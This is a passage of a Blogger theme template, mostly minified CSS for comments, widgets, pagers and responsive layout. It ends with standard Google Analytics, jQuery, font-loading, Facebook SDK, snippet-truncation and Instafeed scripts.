both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.blogger-tab {display: block }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 25px 45px 15px 45px;box-sizing:border-box;}.comments h4 {font-weight: 400;font-size: 12px;font-style: italic;padding-top: 1px;margin-bottom:10px;text-align:center;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment-thread ol li {list-style: none;}.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 55px;max-height: 55px;width: 55px;max-width: 55px;border-radius: 100%;}.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 70px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 500;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #e9ccd1;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color: #e9ccd1 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }#blog-pager {clear: both;text-align: center;padding: 0;color: #4d4d4d;overflow: inherit;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding:13px 18px 16px 18px;margin-right: 10px;color: #fff;background: #c1882e;border-radius: 5px;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);display: inline-block;text-transform: uppercase;font-size: 16px;font-weight: bold;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background:#c1882e;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 32%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 10px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 180px;overflow: hidden;}.related li .related-img {width: 100%;height: 180px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 12px;line-height: 1.4em;padding: 10px 0 0;font-weight: 400;font-style: normal;letter-spacing: 1px;color: #1a1b1c;display: block;}.related li:nth-of-type(3), .related li:nth-of-type(6), .related li:nth-of-type(9) {margin-right: 0;}.related .related-tag {display:none;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {display: block;bottom: 0;padding: 10px 0px 11px;width: 100%;line-height: 1.2em;box-sizing: border-box;z-index: 2;text-align:center;}.related .related-content .recent-date {font-family:'Karla';}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}#subscribe-css {position: relative;padding: 30px 0;background: #000000;overflow: hidden;}.subscribe-wrapper {color: #fff;font-size: 16px;line-height: normal;margin: 0;text-align: center;text-transform: none;font-weight: 400;width: 100% }.subscribe-form {clear: both;display: block;overflow: hidden }form.subscribe-form {clear: both;display: block;margin: 0;width: auto;overflow: hidden }.subscribe-css-email-field {background: #fff;color: #000;margin: 10px 0;padding: 15px 20px;width: 35%;border: 0 }.subscribe-css-email-button {background: #f2132d;color: #fff;cursor: pointer;font-weight: 700;padding: 14px 30px;margin-left: 15px;text-transform: none;font-size: 16px;border: 0;border-radius: 3px;transition: all .6s;}.subscribe-css-email-button:hover {background: #c1882e;}#subscribe-css p.subscribe-note {margin: 16px;text-align: center;color: #fff;font-size: 180%;font-weight: 400;line-height: normal;font-style: italic;font-family: Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}#subscribe-css p.subscribe-note span {position: relative;overflow: hidden;font-weight: 700;transition: all .5s;}#subscribe-css p.subscribe-note span.itatu {font-weight: 400;font-style: italic;color: #fefefe;text-transform: lowercase;}#subscribe-css p.subscribe-note span.itatu:before, #subscribe-css p.subscribe-note span.itatu:after {display: none }#subscribe-css p.subscribe-note span:before {content: '';position: absolute;bottom: -2px;left: 0;width: 0;height: 3px;margin: 10px 0 0;background: #fff;transition: all .5s }#subscribe-css:hover p.subscribe-note span:before {width: 100%;}#ty_footer {color: ;font-weight: 400;padding: 15px 0px;background:#;border-top: 1px solid #border-top:;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#c1882e;}.ty_footer_copyright {text-align: center;line-height: 30px;}.sosmedarl-info h4 {background: transparent;position: relative;padding: 0;margin: 0;border: 0;text-align: center;font-size: 120% }.sosmedarl-img {position: relative;overflow: hidden;border-radius: 100%;width: 180px;margin: 0 auto;height: 180px;}.sosmedarl-img img {height: 100%;object-fit: cover;transition: all .6s;}.sosmedarl-img:hover img {transform: scale(1.2) }.aboutfloat-img {text-align: center;}.sosmedarl-float {text-align: center;display: inline-block;}.sosmedarl-float a {background: transparent;padding: 8px 14px;z-index: 2;display: table-cell;font-size: 90%;text-transform: uppercase;vertical-align: middle;border: 2px solid #333;border-radius: 3px;transition: all .3s;}.sosmedarl-float:hover a {background: #e74c3c;color: #fff;border-color: transparent;}.sosmedarl-float a i {font-weight: normal;margin: 0 5px 0 0 }.sosmedarl-wrpicon {display: block;margin: 15px auto 0;position: relative;}.sosmedarl-wrpicon .extender {width: 100%;display: block;padding: 0;}.extender {text-align: center;font-size: 16px }.extender .sosmedarl-icon {display: inline-block;border: 0;margin: 0;padding: 0;width: 32%;}.extender .sosmedarl-icon a {display: inline-block;font-weight: 400;color: #fff;padding: 0 12px;line-height: 32px;border-radius: 3px;font-size: 12px;width: 100%;}.extender .sosmedarl-icon i {font-family: fontawesome;margin: 0 3px 0 0 }.sosmedarl-icon.fbl:hover a {background: #3b5998 }.sosmedarl-icon.twitt:hover a {background: #19bfe5 }.sosmedarl-icon.crcl:hover a {background: #d64136 }.extender .sosmedarl-icon:hover a, .extender .sosmedarl-icon a:hover {color: #fff;}.sosmedarl-info {margin: 10px 0;font-size: 13px;text-align: center;}.sosmedarl-info p {margin: 5px 0 }.sosmedarl-info h4 {margin-bottom: 10px;font-size: 16px;text-transform: uppercase;color: #444;font-weight: 700 }.sosmedarl-info h4 span {position: relative;display: inline-block;padding: 0 10px;margin: 0 auto;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;}#adwidegt1 .widget {margin: 15px auto 10px !important;display:block !important;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {max-width: none;}.contact-form-name, .contact-form-email, .contact-form-email-message {background-color: #EBEBEB;border: 1px solid #ccc;}.contact-form-widget .form {}.contact-form-button-submit {max-width: none;width: 100%;height: 35px;border:0;background-image: none;background-color: #c1882e !important;cursor: pointer;font-style: normal;font-weight: 400;}.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {border: 0;box-shadow: none;}.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {border: 0;}.contact-form-button-submit:hover {background-color: #303030;background-image: none;border: 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }#FollowByEmail1 {clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #c1882e;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #000 }.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {background-color: #f5f5f5;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #fcf1ec;color: 000000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#c1882e;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content ul {padding: 0;}.list-label-widget-content li {display: block;padding: 10px 0;position: relative;border-bottom: 1px dotted #eaeaea;}.list-label-widget-content li a {color: #8e8e8e;font-size: 12px;font-weight: bold;text-transform: uppercase;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {display:none;}.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #333;font-weight: 400;font-size: 16px;line-height: 1.4em;transition: color .3s;font-family:Lora;font-style:italic;}.PopularPosts ul li a:hover {color: #a0d3db }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.insta-wrap {padding: 10px 0 0;text-align: center;}.insta-wrap h2 {display:none;}.instag ul.thumbnails > li {width: 32% !important;}.instag ul.thumbnails > li img:hover {opacity: .8;}.instag ul li {margin: 0;padding-bottom: 0;border-bottom: none;}#instafeed {width: 100%;display: block;margin: 0;padding: 0;line-height: 0 }#instafeed img {height: auto;width: 100% }#instafeed a {padding: 0;margin: 0;display: inline-block;position: relative }#instafeed a:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;height: 100%;width: 100%;left: 0;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));z-index: 1;}#instafeed li {position: relative;width: 16.666%;display: inline-block;margin: 0!important;padding: 0!important;background: #fff;border: 0 }#instafeed .insta-likes {width: 100%;height: 100%;margin-top: -100%;opacity: 0;text-align: center;letter-spacing: 1px;background: rgba(255, 255, 255, 0.4);position: absolute;text-shadow: 2px 2px 8px #fff;font: normal 400 11px Roboto, sans-serif;color: #222;line-height: normal;}#instafeed a:hover .insta-likes {opacity: 1 }.featureinsta {margin: auto;position: relative;height: auto;overflow: hidden;}
.post-body img {
max-width: 100%;
padding: 0 0 10px;
position: relative;
height: 90%;
margin: 0 auto;
height: auto;related-title a {
font-size: 16px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #1a1b1c;
display: block;
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
@media only screen and (max-width: 1150px) {.body-row {width:96%;}}@media only screen and (max-width: 1050px) {}@media only screen and (max-width: 980px) {.post, .comments {padding: 20px 25px 10px 25px;}.sidebar .widget {padding: 15px 20px 15px 20px;}}@media screen and (max-width: 880px) {.related li {width: 31.5%;}}@media only screen and (max-width: 768px) {#mobile-main-nav-btn {display: block;line-height: 46px;padding: 0 10px;color: #ffffff;text-align: center;font-size: 1.1rem;font-weight: 700;cursor: pointer;text-transform: uppercase;}.main-nav-opened .tm-menu #menu {-webkit-transform: translateX(0);transform: translateX(0);-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;-webkit-box-sizing: border-box;}.tm-menu #menu {position: fixed;left: 0;top: 0;bottom: 0;background:#be7c61;border: 0;height:auto;text-align: left;overflow-y: auto;display: inline-block;width: 300px;z-index: 999999;-webkit-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;-webkit-box-sizing: border-box;}.tm-menu #menu ul#nav1 {text-align:left;}#menu ul >li:first-child >a {padding-left:12px;}#menu ul >li >ul >li:hover {background-color: transparent;}.tm-menu #menu li {color: #fff;display: block;float: none;}.tm-menu #menu ul >li >a {color:#fff;}.tm-menu #menu ul >li >ul, .tm-menu #menu ul >li >ul >li >ul {display: block;position: static;visibility: visible;opacity: 1;background: none;border: 0;width: auto;-webkit-transform: none;-moz-transform: none;transform: none;}.tm-menu #menu ul >li >ul >li {border: 0;}.tm-menu #menu ul >li >ul >li a {display: block;font-size: .875rem;text-transform: uppercase;font-weight: 700;line-height: 43px;padding: 8px 25px;color: #fff;}.tm-menu #menu ul >li >ul >li >ul >li >a {padding: 8px 35px;}.tm-menu #menu ul >li >ul >li a:before {content: '_';margin-left: 5px;}.tm-menu #menu ul >li >ul >li >ul >li a:before {content: '__';margin-left: 5px;}#menu ul >li.parent >a:after {display:none;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: auto;margin: 0 auto;padding: 0 2%;}#sidebar-wrapper {margin-top: 10px;}.post, .comments {padding: 10px 15px 10px 15px;}.sidebar .widget {padding: 2px 35px 5px 10px;}}@media screen and (max-width: 680px) {.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.top-bar-menu {float: none;width: 100%;clear: both;margin-top: 0;margin-top: 10px;text-align: center;}.post h2, .item .post-header h1, .static_page .post-header h1 {font-size: 200%;}.second-meta {text-align: center;}.second-meta .social-share-icons {float: none;margin-top: 10px;}}@media only screen and (max-width: 480px) {#header img {height:auto;}.tm-menu #menu {width: 250px;}#searchform fieldset {display: inline-block;float:none;}.preloader {padding:150px;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 8px 5px 8px;}.related li {width: 100%;margin-right:0;}}@media only screen and (max-width: 360px) {.preloader {padding:130px;}}@media only screen and (max-width: 300px) {}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout .section h4 {color: #333!important }body#layout #content-wrapper {margin: 0 auto }body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 5px 0 0;background-color: #f8e244!important }body#layout #sidebar-wrapper .section {background-color: #fff;border: 1px solid #fff }body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #5a7ea2!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .tm-menu, body#layout .top-bar-menu {display: none;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-89549789-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Karla:400,400i,700|Lora:400,400i,700|Satisfy");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
snippet_count = 450;
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof 